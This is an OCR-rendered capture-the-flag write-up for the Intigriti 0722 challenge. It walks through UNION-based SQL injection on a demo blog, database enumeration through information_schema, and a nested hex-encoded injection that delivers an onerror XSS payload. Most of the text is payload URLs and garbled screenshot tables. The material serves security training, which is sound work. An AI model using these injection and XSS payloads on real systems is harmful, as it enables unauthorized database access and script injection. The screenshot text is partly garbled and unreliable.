|                       |                   |                |                                                          |                                     |      |   |       |     |
| Operations            | Recipe            | 2 🖬 🕯          | Input                                                    | length: 28<br>lines: 1              | +    |   | ⇒     |     |
| Search                | To Hex            | 0 11           | <img onerror="alert(1)" src="x"/>                        |                                     |      |   |       |     |
| Favourites 🔶          | Delimiter<br>None | Bytes per line |                                                          |                                     |      |   |       |     |
| To Base64             |                   |                |                                                          |                                     |      |   |       |     |
| From Base64           |                   |                |                                                          |                                     |      |   |       |     |
| To Hex                |                   |                |                                                          |                                     |      |   |       |     |
| From Hex              |                   |                |                                                          |                                     |      |   |       |     |
| To Hexdump            |                   |                |                                                          |                                     |      |   |       |     |
| From Hexdump          |                   |                |                                                          |                                     |      |   |       |     |
| URL Decode            |                   |                |                                                          |                                     |      |   |       |     |
| Regular expression    |                   |                |                                                          |                                     |      |   |       |     |
| Entropy               |                   |                |                                                          |                                     |      |   |       |     |
| Fork                  |                   |                |                                                          |                                     |      |   |       |     |
| Magic                 |                   |                |                                                          |                                     |      |   |       |     |
| Data format           |                   |                |                                                          |                                     |      |   |       |     |
| Encryption / Encoding |                   |                |                                                          |                                     |      |   |       |     |
| Public Key            |                   |                |                                                          |                                     |      |   |       |     |
| Arithmetic / Logic    |                   |                |                                                          |                                     |      |   |       |     |
| Networking            |                   |                |                                                          |                                     |      |   |       |     |
| Language              |                   |                |                                                          |                                     |      |   |       |     |
| Utils                 |                   |                |                                                          |                                     |      |   |       |     |
| Date / Time           |                   |                |                                                          |                                     |      |   |       |     |
| Extractors            |                   |                |                                                          |                                     |      |   |       |     |
| Compression           |                   |                | Output 🎉                                                 | time: 1ns<br>length: 56<br>lines: 1 |      | ē |       | . 0 |
| Hashing               |                   |                | 3c696d67207372633d78206f6e6572726f723d616c6572742831293e |                                     |      |   |       |     |
| Code tidy             |                   |                |                                                          |                                     |      |   |       |     |
|                       |                   |                |                                                          |                                     |      |   |       |     |

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 Union Select 11,22,0x3c696d67207372633d78206f6e6572726f723d616c6572742831293e,44,55---

| $\leftrightarrow \ \Rightarrow \ G$ | 🗎 challenge-0722.intigrit | ti.io/challenge/challenge.php?month=2%20Union%20             | Select%2011,22,0x3c696d67207372633d78206f6e6572726f723d616c6 | 572742831293e,44,55%20-                                      | 🗅 🖈 🤤 🇯 🖬 🐻 Update 🔅 |
|-------------------------------------|---------------------------|--------------------------------------------------------------|--------------------------------------------------------------|--------------------------------------------------------------|----------------------|
|                                     |                           |                                                              | <u>Awesome kitty blog</u>                                    |                                                              |                      |
|                                     |                           | From the Firehose                                            |                                                              | About                                                        |                      |
|                                     |                           | First post                                                   |                                                              | Thank you for visiting my blog, I hope you also love kitties |                      |
|                                     |                           | 2022-02-14 15:26:55 by <u>Anton</u>                          |                                                              | Archives                                                     |                      |
|                                     |                           | Hello everyone                                               |                                                              | March 2022<br>February 2022                                  |                      |
|                                     |                           | Second post                                                  |                                                              |                                                              |                      |
|                                     |                           | 2022-02-14 15:57:22 by <u>Anton</u><br>Another post by Anton |                                                              |                                                              |                      |
|                                     |                           | I'm nore                                                     |                                                              |                                                              |                      |
|                                     |                           | <b>I'm new</b><br>2022-02-14 15:57:42 by <del>Jake</del>     |                                                              |                                                              |                      |
|                                     |                           | Hello, I'm Jake and I'm new here                             |                                                              |                                                              |                      |
|                                     |                           | 22                                                           |                                                              |                                                              |                      |
|                                     |                           | 55 by                                                        |                                                              |                                                              |                      |
|                                     |                           | <img onerror="alert(1)" src="x"/>                            |                                                              |                                                              |                      |
|                                     |                           |                                                              |                                                              |                                                              |                      |
|                                     |                           |                                                              | Blog template built for Bootstrap by @mdo.                   |                                                              |                      |

Bad luck no popup and thus no XSS attack. We need to get into the source code to see why our payload is not seen as valid HTML.



| I.                                                                                                    | 44                                                                        |                                                                   |                                                                 |                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------|
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    | p 848×24                                                                  |                                                                   |                                                                 |                       |
|                                                                                                    | <img onerror="alert(&lt;/td" src="x"/> <td>D&gt;</td> <td></td> <td></td> | D>                                                                |                                                                 |                       |
|                                                                                                    | sting brook onerror-dient                                                 | ۰ <i>۲</i> -                                                      |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           | Blog template built for Bootstrap by @mdo.                        |                                                                 |                       |
|                                                                                                    |                                                                           | Sieg compared bank for accurate of terrate                        |                                                                 |                       |
|                                                                                                    |                                                                           | Back to top                                                       |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
|                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
| Elements Console Sources                                                                                                    | Performance insights 👗 Network                                            | Performance Memory Application Security Lighthouse EditThisCookie |                                                                 | <b>☆</b> : ×          |
| <pre><!DOCTYPE html>    </pre>                                                                                                    |                                                                           |                                                                   | Styles Computed Layout Event Listeners                          |                       |
| <html lang="en"></html>                                                                                                    |                                                                           |                                                                   |                                                                 | · .                   |
| ▶ <head>_</head><br>▼ <body></body>                                                                                                    |                                                                           |                                                                   |                                                                 | :hov.cls + 🖓 🗐        |
| <pre>&gt;<div class="container">_</div></pre>                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
| <pre>v<main class="container"> v<div class="row g=5"> flex</div></main></pre>                                                                                                    |                                                                           |                                                                   |                                                                 | _reboot.scss:135      |
| <pre>v<div class="row g-5"> fitex v<div class="row g-6"></div></div></pre>                                                                                                    |                                                                           |                                                                   | margin-top: 0;<br>margin-bottom: 1rem;                          |                       |
| <h3 blog-post"="" class="pb-4 mb-4 fst-italic b&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;pre&gt; &lt;article class="><td></td><td></td><td><pre>*, ::after, ::before {     box-sizing: border-box;</pre></td><td>_reboot.scss:19</td></h3>                                                                                                    |                                                                           |                                                                   | <pre>*, ::after, ::before {     box-sizing: border-box;</pre>   | _reboot.scss:19       |
| <pre>▶ <article class="blog-post"></article></pre>                                                                                                    |                                                                           |                                                                   |                                                                 |                       |
| <pre>v<article class="blog-post"></article></pre>                                                                                                    |                                                                           |                                                                   | P {                                                             | user agent stylesheet |
| <pre><n2 class="blog-post-title">22&lt;</n2></pre>                                                                                                    |                                                                           |                                                                   | display: block;<br>margin-block-start: lem;                     |                       |
| <pre> <ing onerror="alert(1);&lt;/pre" src="x"></ing></pre>                                                                                                    |                                                                           |                                                                   | <pre>margin-block-end: lem;<br/>margin-inline-start: 0px;</pre> |                       |
| <br>                                                                                                    | Edit text<br>Edit as HTML                                                 |                                                                   | margin-inline-end: 0px;                                         |                       |
| F <div class="col-nd-4">_</div>                                                                                                    | Duplicate element                                                         |                                                                   |                                                                 |                       |
|                                                                                                    | Delete element                                                            |                                                                   | Inherited from div.row.g-5<br>.g-5, .gy-5 {                     | _grid.scss:122        |
| <pre> + <footer class="blog-footer">_</footer></pre>                                                                                                    |                                                                           |                                                                   | bs-gutter-y: 3ren;                                              | _9/10.5055122         |
| <pre><script anonymous"="" crossorigin="&lt;/td" integrity="sha512-0vBgP9A2JBgiRad/mM36mkzXSXaJE9BEIENnVEmeZdITvwT09xxxLtT4twkCa8m/LoMbPHsvPl0T8lRGVBwjl0==" referrerpolicy="no-referr&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;//bootstrap.min.js" src="https://cdnjs.cloudflare "><td></td><td></td></tr><tr><td>anonymous referrerpocicy= no-referrer</td><td>Copy ></td><td></td><td>.g-5, .gx-5 {</td><td>_grid.scss:117</td></tr></tbody></table></script></pre> |                                                                           |                                                                   |                                                                 |                       |



Our < and > are converted to html entities. So some kind of security mechanism is in place. I suspect the following: <u>https://www.php.net/manual/en/function.htmlspecialchars.php</u>

If the input string passed to this function and the final document share the same character set, this function is sufficient to prepare input for inclusion in most contexts of an HTML document. If, however, the input can represent characters that are not coded in the final document character set and you wish to retain those characters (as numeric or named entities), both this function and <u>htmlentities()</u> (which only encodes substrings that have named entity equivalents) may be insufficient. You may have to use <u>mb\_encode\_numericentity()</u> instead.

| Character         Replacement           δ (ampersand)         δamp;           " (double quote)         δquot;, unless ENT_NOQUOTES is set           ' (single quote)         δ#039; (for ENT_HTML401) or 6apos; (for ENT_XML1, ENT_XHTML or ENT_HTML5), but only when ENT_QUOTES is set | Performed translations |                                                                                                  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------|--------------------------------------------------------------------------------------------------|--|--|--|
| " (double quote)       δquot;, unless ENT_NOQUOTES is set         ' (single quote)       δ#039; (for ENT_HTML401) or δapos; (for ENT_XML1, ENT_XHTML or ENT_HTML5), but only when ENT_QUOTES is set                                                                                     | Character              | Replacement                                                                                      |  |  |  |
| ' (single quote) δ#039; (for ENT_HTML401) or δapos; (for ENT_XML1, ENT_XHTML or ENT_HTML5), but only when ENT_QUOTES is set                                                                                                    | & (ampersand)          | Samp;                                                                                            |  |  |  |
|                                                                                                    | " (double quote)       | ", unless ENT_NOQUOTES is set                                                                    |  |  |  |
|                                                                                                    | ' (single quote)       | ' (for ENT_HTML401) or ' (for ENT_XML1, ENT_XHTML or ENT_HTML5), but only when ENT_QUOTES is set |  |  |  |
| < (less than) & Blt;                                                                                                    | < (less than)          | ðlt;                                                                                             |  |  |  |
| > (greater than) & gt;                                                                                                    | > (greater than)       | δgt;                                                                                             |  |  |  |

### Step 3: Mapping out the database and query used

My next idea was maybe there is some information in the database that we do not see on our blog page so I mapped our the complete database in this way.

Get the current used database name:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 Union Select 11,22,**database()**,44,55-- -

| 🗲 🗦 😋 🕯 challenge-0722.intigriti.lo:challenge/challenge.php?month=214.20Union%205elect%2011;22.database(),44,65%20- |                                                              | 🖞 🖈 🏶 🌲 🖬 🔞 Update 🔅 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------|
| Awesome kitty blog                                                                                                  |                                                              |                      |
| From the Firehose                                                                                                   | About                                                        |                      |
| First post                                                                                                    | Thank you for visiting my blog, I hope you also love kittles |                      |
| 2022-02-14 15:26:55 by <u>Anton</u><br>Hello everyone                                                               | Archives                                                     |                      |
| Helio everyone                                                                                                    | March 2022<br>February 2022                                  |                      |
| Second post<br>2022-02-14 15/57:22 by Anton                                                                         |                                                              |                      |
| Another post by Anton                                                                                               |                                                              |                      |
| L'm new<br>2022-02-14 15/57/4 by Jake                                                                               |                                                              |                      |
| Hello, I'm Jake avs I'm new here                                                                                    |                                                              |                      |
| <b>22</b><br>55 by                                                                                                  |                                                              |                      |
| blog                                                                                                    |                                                              |                      |
|                                                                                                    |                                                              |                      |

Get all the databases behind this PHP blog: https://challenge-0722.intigriti.io/challenge/challenge.php?month=3 Union Select 11,22,33,44,gRoUp\_cOncaT(0x7c,schema\_name,0x7c) fRoM information\_schema.schemata-- -

| $\leftrightarrow \rightarrow G$ | challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,44,gRoUp_cOncaT(0x7c,schema_name,0x7c)%20fRoM%20information_schema.schemata%20-                                                                                                    | 🖞 🖈 🧠 🆈 🔲 👸 Update 🔅 |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------|
|                                 | <u>Awesome kitty blog</u>                                                                                                    |                      |
|                                 | From the Firehose About                                                                                                    |                      |
|                                 | It's March already       Thank you for visiting my blog, I hope you also love kitties         2022-03-22 02:35:10 by Jake       Investment of the second second secon |                      |
|                                 | Time goes fast Archives March 2022                                                                                                    |                      |
|                                 | Eebruary 2022 22 [mysql],[information_schema],[performance_schema],[sys],[blog] by                                                                                                    |                      |
|                                 | 33                                                                                                    |                      |
|                                 | Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .                                                                                                    |                      |

So only the blog database seems a non system one. The other ones are default for MySQL databases.

Get all the tables in the blog database (0x626c6f67 = blog): https://challenge-0722.intigriti.io/challenge/challenge.php?month=1 Union Select 11,table\_name,33,44,55 from information\_schema.tables WHERE TABLE\_SCHEMA=0x626c6f67



3 tables: post, user and youtube

Then we can get all the columns for each table. Here an example to get the column names for the "post" table:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=1 Union Select 1,column\_name,3,4,5 from information\_schema.columns WHERE TABLE\_SCHEMA=0x626c6f67 AND TABLE\_NAME=0x706f7374

| <u>Awesome ki</u>           | itty blog                                                                       |
|-----------------------------|---------------------------------------------------------------------------------|
| From the Firehose author    | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kittles |
| 5 by<br>3                   | Archives<br>March 2022<br>February 2022                                         |
| datetime<br><sup>5 by</sup> |                                                                                 |
| id                          |                                                                                 |
| 5 by<br>3                   |                                                                                 |
| <b>msg</b><br>Б by<br>3     |                                                                                 |
| title                       |                                                                                 |
| 5 by<br>3                   |                                                                                 |

We get author, datetime, id, msg and title.

Remember our 5 columns we found at the start those are the ones. So actually the URL is like this:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=6 Union Select **id,title,msg,user,datetime** 

To get the values from each column we can do this:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=6 Union Select 11,(SELECT GROUP\_CONCAT(name SEPARATOR 0x3c62723e) FROM blog.user),33,44,55-- -

Gets the names from the user table name column with a <br> in between them (not working due to < > being encoded)

| ← → C 🔒 challenge-0722.intigriti.io/challenge/challenge.php?month=6%20Union%20Select%2011,(SELECT+GROUP_Ct | ONCAT(name+SEPARATOR+0x3c62723e)+FROM+blog.user),33,44,55%20- | ☆ _ @ | * 🗆 | 🔞 🛛 Updar | te 🔅 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-------|-----|-----------|------|
| Awe                                                                                                    | <u>some kitty blog</u>                                        |       |     |           |      |
| From the Firehose                                                                                          | About                                                         |       |     |           |      |
| Anton<br>Jake                                                                                              | Anton<br>br>Jake                                              |       |     |           |      |
| 55 by                                                                                                    |                                                               |       |     |           |      |
| 33                                                                                                    | Archives<br>March 2022<br>Esbruary 2022                       |       |     |           |      |
| Blog tem                                                                                                   | plate built for <u>Bootstrap</u> by <u>@mdo</u> .             |       |     |           |      |
|                                                                                                    | Back to top                                                   |       |     |           |      |

The complete "blog" database looks like following with 3 tables:

| post (table name) |        |            |                                  |                    |
|-------------------|--------|------------|----------------------------------|--------------------|
| id                | author | datetime   | msg                              | title              |
| 1                 | 1      | 2022-03-22 | Hello everyone                   | It's March already |
| 2                 | 1      | 2022-02-14 | Another post by Anton            | I'm new            |
| 3                 | 2      | 2022-02-14 | Hello, I'm Jake and I'm new here | Second post        |
| 4                 | 2      | 2022-02-14 | Time goes fast                   | First post         |

| user (table name) |       |           |  |
|-------------------|-------|-----------|--|
| id                | name  | picture   |  |
| 1                 | Anton | anton.png |  |
| 2                 | Jake  | jake.png  |  |

| youtube (table name) |                                             |  |  |
|----------------------|---------------------------------------------|--|--|
| id                   | videoid                                     |  |  |
| 1                    | https://www.youtube.com/watch?v=dQw4w9WgXcQ |  |  |

The youtube movie shows "Rick Astley - Never Gonna Give You Up"

So we have been fooled ;-)

**Extra:** this one gives the full query used by the backend towards the database:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=3 Union Select 11,state,info,44,55 from information\_schema.processlist-- -

| C a challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,state,info,44,55%20from%20information_schema.processlist%20-       |                                                                 | 🗅 🛧 🥹 🏇 🔲 宿 Update |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------|
| Awesome kitty blog                                                                                                    |                                                                 |                    |
| From the Firehose                                                                                                    | About                                                           |                    |
| It's March already                                                                                                    | Thank you for visiting my blog, I hope you also<br>love kitties |                    |
| Time goes fast                                                                                                    | Archives<br>March 2022<br>February 2022                         |                    |
| Waiting on empty queue                                                                                                    |                                                                 |                    |
| 55 by<br>SELECT * FROM post WHERE MONTH('datetime') = 3 Union Select 11,state,info,44,55 from<br>information_schema.processlist ORDER BY 'datetime' DESC |                                                                 |                    |

## Step 4: Another SQL injection within our initial SQL injection

The blog database contains no useful information and our reflections are blocked due to < and > being encoded. Next step is to check the 2 columns that are not reflected. This first one we now is the "id" so less interesting but the other one gives us the author name in some way.

Notice this behaviour.

https://challenge-0722.intigriti.io/challenge/challenge.php?month=6 Union Select 11,22,33,1,55---

| C i challenge-0722.intigriti.io/challenge/challenge.php?month= | =6%20Union%20Select%2011,22,33,1,55%20-                                        |                                                                                 | 🗅 🖈 🥝 🇯 🖬 🔒 Update 🔅 |
|----------------------------------------------------------------|--------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------|
|                                                                | Awesome kitty blog                                                             |                                                                                 |                      |
| From the Firehose                                              | e                                                                              | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| 55 by <u>Anton</u><br>33                                       |                                                                                | Archives<br>March 2022<br>February 2022                                         |                      |
|                                                                | Blog template built for <u>Bootstrap</u> by <u>@mdo.</u><br><u>Back to top</u> |                                                                                 |                      |
|                                                                |                                                                                |                                                                                 |                      |

https://challenge-0722.intigriti.io/challenge/challenge.php?month=6 Union Select 11,22,33,2,55---



https://challenge-0722.intigriti.io/challenge/challenge.php?month=6 Union Select 11,22,33,3,55---

| ← → C                | ,55%20-                                                                         | ሳ 🖈 🧠 🌲 🖬 🔞 Update 🗄 |
|----------------------|---------------------------------------------------------------------------------|----------------------|
|                      | <u>Awesome kitty blog</u>                                                       |                      |
| From the Firehose    | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| 55 by <b>4</b><br>33 | Archives<br>March 2022<br>February 2022                                         |                      |
|                      | Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .                       |                      |

1 gives Anton and 2 gives Jake. 3 gives nothing or NULL as it does not exist. We actually already know this from mapping out the databases in our previous step the users table.

So there seems some extra logic behind this. Maybe an extra SQL query is being used. It would be in our advantage if we can get our own value reflected instead of the names Anton or Jake because maybe there is no protection on that part.

So giving the wrong number is already something as we get NULL back and we could maybe replace that with our input.

First step is to get the number of columns right again. This should be 3 columns as we already know.

0x31206f726465722062792031 = 1 order by 1

https://challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select %2011,22,33,0x31206f726465722062792031,55

| $\epsilon \Rightarrow c$ is challenge-0722.intigriti.lojchallenge/challenge.php?month=3%20Unlow%20Select%2011,22,33,0x312081728465722082792031,65 | <u>og</u>                                                                | û 🗙 🏽 🅈 🖬 👸 Update 🗄 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------|
| From the Firehose                                                                                                    | About<br>Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| 55 by Anton 23                                                                                                    | Archives<br>March 2022<br>February 2022                                  |                      |
| It's March already                                                                                                    |                                                                          |                      |
| Time goes fast                                                                                                    |                                                                          |                      |

https://challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select %2011,22,33,0x31206f726465722062792034,55

0x31206f726465722062792031 = 1 order by 4

| ← → C i challenge-0722.intigritt.io/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,0x312061726465722062792034,55 |                                                                                 | û 🗙 🥹 🖈 🗖 😚 Update 🔅 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------|
| Awesome kitty blog                                                                                                    |                                                                                 |                      |
| From the Firchose                                                                                                    | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| 55 by <b>2</b> 33                                                                                                    | Archives<br>March 2022<br>February 2022                                         |                      |
| It's March already                                                                                                    |                                                                                 |                      |
| Time goes fast                                                                                                    |                                                                                 |                      |
|                                                                                                    |                                                                                 |                      |

Shows nothing so we are right 3 columns our SQL query works.

We know number 1 and 2 return Jake and Anton so now we use number 3 as that is still a non existing NULL value and maybe we can change that.

3 union select 1,2,3-- - = 0x3320756e696f6e2073656c65637420312c322c332d2d202d

| https://challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Sele | <u>ct</u> |
|------------------------------------------------------------------------------------|-----------|
| <u>%2011,22,33,0x3320756e696f6e2073656c65637420312c322c332d2d202d,55</u>           |           |

| C a challenge-0722.intigritt.lo/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,0x3320756e686f6e2073656c85637420312 | c322c332d2d202d,55                                                              | 🗅 🖈 🥝 🌲 🔲 访 Update 🔅 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------|
| Awesome kitty bl                                                                                                    | log                                                                             |                      |
| From the Firehose                                                                                                    | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kitties |                      |
| 55 by 2                                                                                                    | Archives<br>March 2022<br>February 2022                                         |                      |
| It's March already<br>2022-03-22 02:35:10 by Jake                                                                               |                                                                                 |                      |
| Time goes fast                                                                                                    |                                                                                 |                      |
| Blog template built for Bootstrap by @<br>Back to top                                                                           | amdo.                                                                           |                      |

The 2<sup>nd</sup> column reflects now with our value. This is pretty good. Next step is to hexadecimal encode our XSS payload and use it in column number 2.

Completely in readable text the URL now looks like this. (This one will give error in your browser but is just to show where we are):

https://challenge-0722.intigriti.io/challenge/challenge.php?month=3 Union Select 11,22,33,**3 union select 1,2,3-- -**,55-- -

We want to get following:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=3 Union Select 11,22,33,**3 union select 1,<img src=x onerror=alert(1)>,3-- -**,55-- -

| Operations            | Recipe            |                     | 8 🖿 🕯 | Input                                                    | start: 0<br>end: NaN<br>length: NaN | length: 28<br>lines: 1             | + | 5 3 | Ð |
|-----------------------|-------------------|---------------------|-------|----------------------------------------------------------|-------------------------------------|------------------------------------|---|-----|---|
| Search                | To Hex            |                     | ⊘ 11  | <img onerror="alert(1)" src="x"/>                        |                                     |                                    |   |     |   |
| Favourites 📩          | Delimiter<br>None | Bytes per line<br>Ø | 0     |                                                          |                                     |                                    |   |     |   |
| To Base64             | None              | 0                   | ×     |                                                          |                                     |                                    |   |     |   |
| From Base64           |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| To Hex                |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| From Hex              |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| To Hexdump            |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| From Hexdump          |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| URL Decode            |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Regular expression    |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Entropy               |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Fork                  |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Magic                 |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Data format           |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Encryption / Encoding |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Public Key            |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Arithmetic / Logic    |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| letworking            |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| anguage               |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Utils                 |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Date / Time           |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Extractors            |                   |                     |       |                                                          |                                     |                                    |   |     |   |
| Compression           |                   |                     |       | Output 🚀                                                 | start: 0<br>end: 56 l<br>length: 56 | time: 2ns<br>ength: 56<br>lines: 1 |   | 00  | i |
| Hashing               |                   |                     |       | 3c696d67207372633d78206f6e6572726f723d616c6572742831293e |                                     |                                    |   |     |   |
| Code tidy             |                   |                     |       |                                                          |                                     |                                    |   |     |   |

We need some hexadecimal encoding first we need to encode the payload itself:

Then we need to paste this payload into the union query and encode in hexadecimal again:



https://challenge-0722.intigriti.io/challenge/challenge.php?month=3 Union Select 11,22,33,0x3320756e696f6e2073656c65637420312c3078336336393664363732303733373236333 36437383230366636653635373237323666373233643631366336353732373432383331323933652 c332d2d202d,55-- -

· · ·

|                                                                                                    | <u>Awesome kitty blog</u>                                                |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| From the Firehose It's March already                                                                                                    |                                                                          | <b>About</b><br>Thank you for visiting my blog, I hope you also<br>love kitties                                          |                                                                                                    |
| 2022-03-22 02:35:10 by <u>Jake</u><br>Time goes fast<br><b>22</b><br>56 by <b>R</b>                                                                                                    |                                                                          | <b>Archives</b><br>March 2022<br>February 2022                                                                           |                                                                                                    |
| 33                                                                                                    | Blog template built for <u>Bootstrap</u> by <u>@mdo</u> .<br>Back to top |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                          |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                          |                                                                                                    |                                                                                                    |
| Corrach Sources Performance insights & Network Performance Memory Application Se     So (no * 100 Finar     Corr <u>https://thaleoge_2022.intlgriti.id/challeoge/s</u> 444     Arfrard is correct inline for this methic is not a poly to week building, type articly applied of the source in the source is an analyzed of the source of the source of the sour |                                                                          | . Either the 'unaff-itilise' keyword, a hash ('abg305'),<br>nt. Note also that 'script-ar' was not explicitly set, so 'd | Al lovels v Tissue: B to<br>challenge.shoi3 @<br>or a nonce ('nonce') challenge.shoi33<br>fault-arc' is used as a fallback. |

